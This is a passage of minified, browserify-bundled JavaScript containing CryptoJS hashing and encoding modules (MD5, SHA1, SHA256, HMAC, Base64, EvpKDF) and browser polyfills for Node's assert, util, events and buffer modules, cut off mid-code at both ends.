r?e.exports=r=o():n.CryptoJS=o()},{}],19:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return r=(e=t).lib.WordArray,e.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var o=[],i=0;i<r;i+=3)for(var s=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<r;a++)o.push(n.charAt(s>>>6*(3-a)&63));var f=n.charAt(64);if(f)for(;o.length%4;)o.push(f);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var s=n.charAt(64);if(s){var a=t.indexOf(s);-1!==a&&(e=a)}return function(t,e,n){for(var o=[],i=0,s=0;s<e;s++)if(s%4){var a=n[t.charCodeAt(s-1)]<<s%4*2,f=n[t.charCodeAt(s)]>>>6-s%4*2;o[i>>>2]|=(a|f)<<24-i%4*8,i++}return r.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},t.enc.Base64},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],20:[function(t,e,r){var n,o;n=this,o=function(t){return t.enc.Hex},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],21:[function(t,e,r){var n,o;n=this,o=function(t){return t.enc.Latin1},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],22:[function(t,e,r){var n,o;n=this,o=function(t){return t.enc.Utf8},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],23:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,s,a;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,s=i.MD5,a=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:s,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=r.hasher.create(),i=o.create(),s=i.words,a=r.keySize,f=r.iterations;s.length<a;){u&&n.update(u);var u=n.update(t).finalize(e);n.reset();for(var c=1;c<f;c++)u=n.finalize(u),n.reset();i.concat(u)}return i.sigBytes=4*a,i}}),e.EvpKDF=function(t,e,r){return a.create(r).compute(t,e)},t.EvpKDF},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):o(n.CryptoJS)},{"./core":18,"./hmac":25,"./sha1":27}],24:[function(t,e,r){var n,o;n=this,o=function(t){return t.HmacSHA256},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha256"),t("./hmac")):o(n.CryptoJS)},{"./core":18,"./hmac":25,"./sha256":28}],25:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;r=(e=t).lib.Base,n=e.enc.Utf8,e.algo.HMAC=r.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,o=4*r;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),s=this._iKey=e.clone(),a=i.words,f=s.words,u=0;u<r;u++)a[u]^=1549556828,f[u]^=909522486;i.sigBytes=s.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],26:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,s=r.algo,a=[];!function(){for(var t=0;t<64;t++)a[t]=4294967296*e.abs(e.sin(t+1))|0}();var f=s.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,s=t[e+0],f=t[e+1],l=t[e+2],y=t[e+3],g=t[e+4],d=t[e+5],v=t[e+6],w=t[e+7],b=t[e+8],m=t[e+9],E=t[e+10],_=t[e+11],k=t[e+12],x=t[e+13],S=t[e+14],B=t[e+15],I=i[0],L=i[1],A=i[2],j=i[3];I=u(I,L,A,j,s,7,a[0]),j=u(j,I,L,A,f,12,a[1]),A=u(A,j,I,L,l,17,a[2]),L=u(L,A,j,I,y,22,a[3]),I=u(I,L,A,j,g,7,a[4]),j=u(j,I,L,A,d,12,a[5]),A=u(A,j,I,L,v,17,a[6]),L=u(L,A,j,I,w,22,a[7]),I=u(I,L,A,j,b,7,a[8]),j=u(j,I,L,A,m,12,a[9]),A=u(A,j,I,L,E,17,a[10]),L=u(L,A,j,I,_,22,a[11]),I=u(I,L,A,j,k,7,a[12]),j=u(j,I,L,A,x,12,a[13]),A=u(A,j,I,L,S,17,a[14]),I=c(I,L=u(L,A,j,I,B,22,a[15]),A,j,f,5,a[16]),j=c(j,I,L,A,v,9,a[17]),A=c(A,j,I,L,_,14,a[18]),L=c(L,A,j,I,s,20,a[19]),I=c(I,L,A,j,d,5,a[20]),j=c(j,I,L,A,E,9,a[21]),A=c(A,j,I,L,B,14,a[22]),L=c(L,A,j,I,g,20,a[23]),I=c(I,L,A,j,m,5,a[24]),j=c(j,I,L,A,S,9,a[25]),A=c(A,j,I,L,y,14,a[26]),L=c(L,A,j,I,b,20,a[27]),I=c(I,L,A,j,x,5,a[28]),j=c(j,I,L,A,l,9,a[29]),A=c(A,j,I,L,w,14,a[30]),I=h(I,L=c(L,A,j,I,k,20,a[31]),A,j,d,4,a[32]),j=h(j,I,L,A,b,11,a[33]),A=h(A,j,I,L,_,16,a[34]),L=h(L,A,j,I,S,23,a[35]),I=h(I,L,A,j,f,4,a[36]),j=h(j,I,L,A,g,11,a[37]),A=h(A,j,I,L,w,16,a[38]),L=h(L,A,j,I,E,23,a[39]),I=h(I,L,A,j,x,4,a[40]),j=h(j,I,L,A,s,11,a[41]),A=h(A,j,I,L,y,16,a[42]),L=h(L,A,j,I,v,23,a[43]),I=h(I,L,A,j,m,4,a[44]),j=h(j,I,L,A,k,11,a[45]),A=h(A,j,I,L,B,16,a[46]),I=p(I,L=h(L,A,j,I,l,23,a[47]),A,j,s,6,a[48]),j=p(j,I,L,A,w,10,a[49]),A=p(A,j,I,L,S,15,a[50]),L=p(L,A,j,I,d,21,a[51]),I=p(I,L,A,j,k,6,a[52]),j=p(j,I,L,A,y,10,a[53]),A=p(A,j,I,L,E,15,a[54]),L=p(L,A,j,I,f,21,a[55]),I=p(I,L,A,j,b,6,a[56]),j=p(j,I,L,A,B,10,a[57]),A=p(A,j,I,L,v,15,a[58]),L=p(L,A,j,I,x,21,a[59]),I=p(I,L,A,j,g,6,a[60]),j=p(j,I,L,A,_,10,a[61]),A=p(A,j,I,L,l,15,a[62]),L=p(L,A,j,I,m,21,a[63]),i[0]=i[0]+I|0,i[1]=i[1]+L|0,i[2]=i[2]+A|0,i[3]=i[3]+j|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;r[o>>>5]|=128<<24-o%32;var i=e.floor(n/4294967296),s=n;r[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r[14+(o+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),t.sigBytes=4*(r.length+1),this._process();for(var a=this._hash,f=a.words,u=0;u<4;u++){var c=f[u];f[u]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}return a},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,r,n,o,i,s){var a=t+(e&r|~e&n)+o+s;return(a<<i|a>>>32-i)+e}function c(t,e,r,n,o,i,s){var a=t+(e&n|r&~n)+o+s;return(a<<i|a>>>32-i)+e}function h(t,e,r,n,o,i,s){var a=t+(e^r^n)+o+s;return(a<<i|a>>>32-i)+e}function p(t,e,r,n,o,i,s){var a=t+(r^(e|~n))+o+s;return(a<<i|a>>>32-i)+e}r.MD5=i._createHelper(f),r.HmacMD5=i._createHmacHelper(f)}(Math),t.MD5},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],27:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,s,a;return r=(e=t).lib,n=r.WordArray,o=r.Hasher,i=e.algo,s=[],a=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],f=r[4],u=0;u<80;u++){if(u<16)s[u]=0|t[e+u];else{var c=s[u-3]^s[u-8]^s[u-14]^s[u-16];s[u]=c<<1|c>>>31}var h=(n<<5|n>>>27)+f+s[u];h+=u<20?1518500249+(o&i|~o&a):u<40?1859775393+(o^i^a):u<60?(o&i|o&a|i&a)-1894007588:(o^i^a)-899497514,f=a,a=i,i=o<<30|o>>>2,o=n,n=h}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+f|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),e.SHA1=o._createHelper(a),e.HmacSHA1=o._createHmacHelper(a),t.SHA1},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],28:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,s=r.algo,a=[],f=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,o=0;o<64;)t(n)&&(o<8&&(a[o]=r(e.pow(n,.5))),f[o]=r(e.pow(n,1/3)),o++),n++}();var u=[],c=s.SHA256=i.extend({_doReset:function(){this._hash=new o.init(a.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],a=r[4],c=r[5],h=r[6],p=r[7],l=0;l<64;l++){if(l<16)u[l]=0|t[e+l];else{var y=u[l-15],g=(y<<25|y>>>7)^(y<<14|y>>>18)^y>>>3,d=u[l-2],v=(d<<15|d>>>17)^(d<<13|d>>>19)^d>>>10;u[l]=g+u[l-7]+v+u[l-16]}var w=n&o^n&i^o&i,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),m=p+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&c^~a&h)+f[l]+u[l];p=h,h=c,c=a,a=s+m|0,s=i,i=o,o=n,n=m+(b+w)|0}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0,r[5]=r[5]+c|0,r[6]=r[6]+h|0,r[7]=r[7]+p|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;return r[o>>>5]|=128<<24-o%32,r[14+(o+64>>>9<<4)]=e.floor(n/4294967296),r[15+(o+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA256=i._createHelper(c),r.HmacSHA256=i._createHmacHelper(c)}(Math),t.SHA256},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],29:[function(t,e,r){t=function(t,e,r,n){function o(n){if(!r[n]){if(!e[n]){if(t)return t(n);throw new Error("Cannot find module '"+n+"'")}var i=r[n]={exports:{}};e[n][0]((function(t){var r=e[n][1][t];return o(r||t)}),i,i.exports)}return r[n].exports}for(var i=0;i<n.length;i++)o(n[i]);return o}(void 0!==t&&t,{1:[function(t,e,r){var n=t("util"),o=t("buffer").Buffer,i=Array.prototype.slice;function s(t){if(Object.keys)return Object.keys(t);var e=[];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.push(r);return e}var a=e.exports=h;function f(t,e){return void 0===e?""+e:"number"!=typeof e||!isNaN(e)&&isFinite(e)?"function"==typeof e||e instanceof RegExp?e.toString():e:e.toString()}function u(t,e){return"string"==typeof t?t.length<e?t:t.slice(0,e):t}function c(t,e,r,n,o){throw new a.AssertionError({message:r,actual:t,expected:e,operator:n,stackStartFunction:o})}function h(t,e){t||c(t,!0,e,"==",a.ok)}function p(t,e){if(t===e)return!0;if(o.isBuffer(t)&&o.isBuffer(e)){if(t.length!=e.length)return!1;for(var r=0;r<t.length;r++)if(t[r]!==e[r])return!1;return!0}return t instanceof Date&&e instanceof Date?t.getTime()===e.getTime():"object"!=typeof t&&"object"!=typeof e?t==e:function(t,e){if(l(t)||l(e))return!1;if(t.prototype!==e.prototype)return!1;if(y(t))return!!y(e)&&p(t=i.call(t),e=i.call(e));try{var r,n,o=s(t),a=s(e)}catch(t){return!1}if(o.length!=a.length)return!1;for(o.sort(),a.sort(),n=o.length-1;n>=0;n--)if(o[n]!=a[n])return!1;for(n=o.length-1;n>=0;n--)if(!p(t[r=o[n]],e[r]))return!1;return!0}(t,e)}function l(t){return null==t}function y(t){return"[object Arguments]"==Object.prototype.toString.call(t)}function g(t,e){return!(!t||!e)&&(e instanceof RegExp?e.test(t):t instanceof e||!0===e.call({},t))}function d(t,e,r,n){var o;"string"==typeof r&&(n=r,r=null);try{e()}catch(t){o=t}if(n=(r&&r.name?" ("+r.name+").":".")+(n?" "+n:"."),t&&!o&&c("Missing expected exception"+n),!t&&g(o,r)&&c("Got unwanted exception"+n),t&&o&&r&&!g(o,r)||!t&&o)throw o}a.AssertionError=function(t){this.name="AssertionError",this.message=t.message,this.actual=t.actual,this.expected=t.expected,this.operator=t.operator;var e=t.stackStartFunction||c;Error.captureStackTrace&&Error.captureStackTrace(this,e)},n.inherits(a.AssertionError,Error),a.AssertionError.prototype.toString=function(){return this.message?[this.name+":",this.message].join(" "):[this.name+":",u(JSON.stringify(this.actual,f),128),this.operator,u(JSON.stringify(this.expected,f),128)].join(" ")},a.AssertionError.__proto__=Error.prototype,a.fail=c,a.ok=h,a.equal=function(t,e,r){t!=e&&c(t,e,r,"==",a.equal)},a.notEqual=function(t,e,r){t==e&&c(t,e,r,"!=",a.notEqual)},a.deepEqual=function(t,e,r){p(t,e)||c(t,e,r,"deepEqual",a.deepEqual)},a.notDeepEqual=function(t,e,r){p(t,e)&&c(t,e,r,"notDeepEqual",a.notDeepEqual)},a.strictEqual=function(t,e,r){t!==e&&c(t,e,r,"===",a.strictEqual)},a.notStrictEqual=function(t,e,r){t===e&&c(t,e,r,"!==",a.notStrictEqual)},a.throws=function(t,e,r){d.apply(this,[!0].concat(i.call(arguments)))},a.doesNotThrow=function(t,e,r){d.apply(this,[!1].concat(i.call(arguments)))},a.ifError=function(t){if(t)throw t}},{util:2,buffer:3}],2:[function(t,e,r){t("events");function n(t){return t instanceof Array||Array.isArray(t)||t&&t!==Object.prototype&&n(t.__proto__)}function o(t){return t instanceof RegExp||"object"==typeof t&&"[object RegExp]"===Object.prototype.toString.call(t)}function i(t){if(t instanceof Date)return!0;if("object"!=typeof t)return!1;var e=Date.prototype&&a(Date.prototype),r=t.__proto__&&a(t.__proto__);return JSON.stringify(r)===JSON.stringify(e)}r.isArray=n,r.isDate=function(t){return"[object Date]"===Object.prototype.toString.call(t)},r.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},r.print=function(){},r.puts=function(){},r.debug=function(){},r.inspect=function(t,e,f,u){var c=[],h=function(t,e){var r={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},n={special:"cyan",number:"blue",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"}[e];return n?"["+r[n][0]+"m"+t+"["+r[n][1]+"m":t};return u||(h=function(t,e){return t}),function t(f,u){if(f&&"function"==typeof f.inspect&&f!==r&&(!f.constructor||f.constructor.prototype!==f))return f.inspect(u);switch(typeof f){case"undefined":return h("undefined","undefined");case"string":var p="'"+JSON.stringify(f).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return h(p,"string");case"number":return h(""+f,"number");case"boolean":return h(""+f,"boolean")}if(null===f)return h("null","null");var l,y,g,d=s(f),v=e?a(f):d;if("function"==typeof f&&0===v.length){if(o(f))return h(""+f,"regexp");var w=f.name?": "+f.name:"";return h("[Function"+w+"]","special")}if(i(f)&&0===v.length)return h(f.toUTCString(),"date");if(n(f)?(y="Array",g=["[","]"]):(y="Object",g=["{","}"]),"function"==typeof f){var b=f.name?": "+f.name:"";l=o(f)?" "+f:" [Function"+b+"]"}else l="";if(i(f)&&(l=" "+f.toUTCString()),0===v.length)return g[0]+l+g[1];if(u<0)return o(f)?h(""+f,"regexp"):h("[Object]","special");c.push(f);var m=v.map((function(e){var r,o;if(f.__lookupGetter__&&(f.__lookupGetter__(e)?o=f.__lookupSetter__(e)?h("[Getter/Setter]","special"):h("[Getter]","special"):f.__lookupSetter__(e)&&(o=h("[Setter]","special"))),d.indexOf(e)<0&&(r="["+e+"]"),o||(c.indexOf(f[e])<0?(o=null===u?t(f[e]):t(f[e],u-1)).indexOf("\n")>-1&&(o=n(f)?o.split("\n").map((function(t){return"  "+t})).join("\n").substr(2):"\n"+o.split("\n").map((function(t){return"   "+t})).join("\n")):o=h("[Circular]","special")),void 0===r){if("Array"===y&&e.match(/^\d+$/))return o;(r=JSON.stringify(""+e)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(r=r.substr(1,r.length-2),r=h(r,"name")):(r=r.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),r=h(r,"string"))}return r+": "+o}));c.pop();var E=m.reduce((function(t,e){return e.indexOf("\n")>=0&&0,t+e.length+1}),0);return m=E>50?g[0]+(""===l?"":l+"\n ")+" "+m.join(",\n  ")+" "+g[1]:g[0]+l+" "+m.join(", ")+" "+g[1]}(t,void 0===f?2:f)};r.log=function(t){},r.pump=null;var s=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e},a=Object.getOwnPropertyNames||function(t){var e=[];for(var r in t)Object.hasOwnProperty.call(t,r)&&e.push(r);return e},f=Object.create||function(t,e){var r;if(null===t)r={__proto__:null};else{if("object"!=typeof t)throw new TypeError("typeof prototype["+typeof t+"] != 'object'");var n=function(){};n.prototype=t,(r=new n).__proto__=t}return void 0!==e&&Object.defineProperties&&Object.defineProperties(r,e),r};r.inherits=function(t,e){t.super_=e,t.prototype=f(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})};var u=/%[sdj%]/g;r.format=function(t){if("string"!=typeof t){for(var e=[],n=0;n<arguments.length;n++)e.push(r.inspect(arguments[n]));return e.join(" ")}n=1;for(var o=arguments,i=o.length,s=String(t).replace(u,(function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(o[n++]);case"%d":return Number(o[n++]);case"%j":return JSON.stringify(o[n++]);default:return t}})),a=o[n];n<i;a=o[++n])s+=null===a||"object"!=typeof a?" "+a:" "+r.inspect(a);return s}},{events:4}],5:[function(t,e,r){r.readIEEE754=function(t,e,r,n,o){var i,s,a=8*o-n-1,f=(1<<a)-1,u=f>>1,c=-7,h=r?0:o-1,p=r?1:-1,l=t[e+h];for(h+=p,i=l&(1<<-c)-1,l>>=-c,c+=a;c>0;i=256*i+t[e+h],h+=p,c-=8);for(s=i&(1<<-c)-1,i>>=-c,c+=n;c>0;s=256*s+t[e+h],h+=p,c-=8);if(0===i)i=1-u;else{if(i===f)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,n),i-=u}return(l?-1:1)*s*Math.pow(2,i-n)},r.writeIEEE754=function(t,e,r,n,o,i){var s,a,f,u=8*i-o-1,c=(1<<u)-1,h=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?i-1:0,y=n?-1:1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=c):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),(e+=s+h>=1?p/f:p*Math.pow(2,1-h))*f>=2&&(s++,f/=2),s+h>=c?(a=0,s=c):s+h>=1?(a=(e*f-1)*Math.pow(2,o),s+=h):(a=e*Math.pow(2,h-1)*Math.pow(2,o),s=0));o>=8;t[r+l]=255&a,l+=y,a/=256,o-=8);for(s=s<<o|a,u+=o;u>0;t[r+l]=255&s,l+=y,s/=256,u-=8);t[r+l-y]|=128*g}},{}],6:[function(t,e,r){var n=e.exports={};n.nextTick=function(){var t="undefined"!=typeof window&&window.setImmediate,e="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(t)return function(t){return window.setImmediate(t)};if(e){var r=[];return window.addEventListener("message",(function(t){t.source===window&&"process-tick"===t.data&&(t.stopPropagation(),r.length>0&&r.shift()())}),!0),function(t){r.push(t),window.postMessage("process-tick","*")}}return function(t){setTimeout(t,0)}}(),n.title="browser",n.browser=!0,n.env={},n.argv=[],n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")}},{}],4:[function(t,e,r){!function(t){t.EventEmitter||(t.EventEmitter=function(){});var e=r.EventEmitter=t.EventEmitter,n="function"==typeof Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};e.prototype.setMaxListeners=function(t){this._events||(this._events={}),this._events.maxListeners=t},e.prototype.emit=function(t){if("error"===t&&(!this._events||!this._events.error||n(this._events.error)&&!this._events.error.length))throw arguments[1]instanceof Error?arguments[1]:new Error("Uncaught, unspecified 'error' event.");if(!this._events)return!1;var e=this._events[t];if(!e)return!1;if("function"==typeof e){switch(arguments.length){case 1:e.call(this);break;case 2:e.call(this,arguments[1]);break;case 3:e.call(this,arguments[1],arguments[2]);break;default:var r=Array.prototype.slice.call(arguments,1);e.apply(this,r)}return!0}if(n(e)){r=Array.prototype.slice.call(arguments,1);for(var o=e.slice(),i=0,s=o.length;i<s;i++)o[i].apply(this,r);return!0}return!1},e.prototype.addListener=function(t,e){if("function"!=typeof e)throw new Error("addListener only takes instances of Function");if(this._events||(this._events={}),this.emit("newListener",t,e),this._events[t])if(n(this._events[t])){var r;if(!this._events[t].warned)(r=void 0!==this._events.maxListeners?this._events.maxListeners:10)&&r>0&&this._events[t].length>r&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),console.trace());this._events[t].push(e)}else this._events[t]=[this._events[t],e];else this._events[t]=e;return this},e.prototype.on=e.prototype.addListener,e.prototype.once=function(t,e){var r=this;return r.on(t,(function n(){r.removeListener(t,n),e.apply(this,arguments)})),this},e.prototype.removeListener=function(t,e){if("function"!=typeof e)throw new Error("removeListener only takes instances of Function");if(!this._events||!this._events[t])return this;var r=this._events[t];if(n(r)){var o=function(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0;r<t.length;r++)if(e===t[r])return r;return-1}(r,e);if(o<0)return this;r.splice(o,1),0==r.length&&delete this._events[t]}else this._events[t]===e&&delete this._events[t];return this},e.prototype.removeAllListeners=function(t){return 0===arguments.length?(this._events={},this):(t&&this._events&&this._events[t]&&(this._events[t]=null),this)},e.prototype.listeners=function(t){return this._events||(this._events={}),this._events[t]||(this._events[t]=[]),n(this._events[t])||(this._events[t]=[this._events[t]]),this._events[t]}}(t("__browserify_process"))},{__browserify_process:6}],"buffer-browserify":[function(t,e,r){e.exports=t("q9TxCC")},{}],q9TxCC:[function(t,e,r){function n(t){this.length=t}var o,i=t("assert");function s(t){return t<16?"0"+t.toString(16):t.toString(16)}function a(t){for(var e=[],r=0;r<t.length;r++)if(t.charCodeAt(r)<=127)e.push(t.charCodeAt(r));else for(var n=encodeURIComponent(t.charAt(r)).substr(1).split("%"),o=0;o<n.length;o++)e.push(parseInt(n[o],16));return e}function f(e){return t("base64-js").toByteArray(e)}function u(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);)e[o+r]=t[o],o++;return o}function c(t){try{return decodeURIComponent(t)}catch(t){return String.fromCharCode(65533)}}function h(t){return(t=~~Math.ceil(+t))<0?0:t}function p(t,e,r){if(!(this instanceof p))return new p(t,e,r);var i;if("number"==typeof r)this.length=h(e),this.parent=t,this.offset=r;else{switch(i=typeof t){case"number":this.length=h(t);break;case"string":this.length=p.byteLength(t,e);break;case"object":this.length=h(t.length);break;default:throw new Error("First argument needs to be a number, array or string.")}if(this.length>p.poolSize?(this.parent=new n(this.length),this.offset=0):((!o||o.length-o.used<this.length)&&((o=new n(p.poolSize)).used=0),this.parent=o,this.offset=o.used,o.used+=this.length),function(t){return Array.isArray(t)||p.isBuffer(t)||t&&"object"==typeof t&&"number"==typeof t.length}(t))for(var s=0;s<this.length;s++)this.parent[s+this.offset]=t instanceof p?t.readUInt8(s):t[s];else"string"==i&&(this.length=this.write(t,0,e))}}function l(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(o=t.parent[t.offset+e]<<8,e+1<t.length&&(o|=t.parent[t.offset+e+1])):(o=t.parent[t.offset+e],e+1<t.length&&(o|=t.parent[t.offset+e+1]<<8)),o)}function y(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(e+1<t.length&&(o=t.parent[t.offset+e+1]<<16),e+2<t.length&&(o|=t.parent[t.offset+e+2]<<8),e+3<t.length&&(o|=t.parent[t.offset+e+3]),o+=t.parent[t.offset+e]<<24>>>0):(e+2<t.length&&(o=t.parent[t.offset+e+2]<<16),e+1<t.length&&(o|=t.parent[t.offset+e+1]<<8),o|=t.parent[t.offset+e],e+3<t.length&&(o+=t.parent[t.offset+e+3]<<24>>>0)),o)}function g(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),32768&(o=l(t,e,r,n))?-1*(65535-o+1):o}function d(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),2147483648&(o=y(t,e,r,n))?-1*(4294967295-o+1):o}function v(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+3<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,23,4)}function w(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+7<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,52,8)}function b(t,e){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t>=0,"specified a negative value for writing an unsigned value"),i.ok(t<=e,"value is larger than maximum value for type"),i.ok(Math.floor(t)===t,"value has a fractional component")}function m(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"trying to write beyond buffer length"),b(e,65535));for(var s=0;s<Math.min(t.length-r,2);s++)t.parent[t.offset+r+s]=(e&255<<8*(n?1-s:s))>>>8*(n?1-s:s)}function E(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"trying to write beyond buffer length"),b(e,4294967295));for(var s=0;s<Math.min(t.length-r,4);s++)t.parent[t.offset+r+s]=e>>>8*(n?3-s:s)&255}function _(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value"),i.ok(Math.floor(t)===t,"value has a fractional component")}function k(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value")}function x(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"Trying to write beyond buffer length"),_(e,32767,-32768)),m(t,e>=0?e:65535+e+1,r,n,o)}function S(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"Trying to write beyond buffer length"),_(e,2147483647,-2147483648)),E(t,e>=0?e:4294967295+e+1,r,n,o)}function B(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing 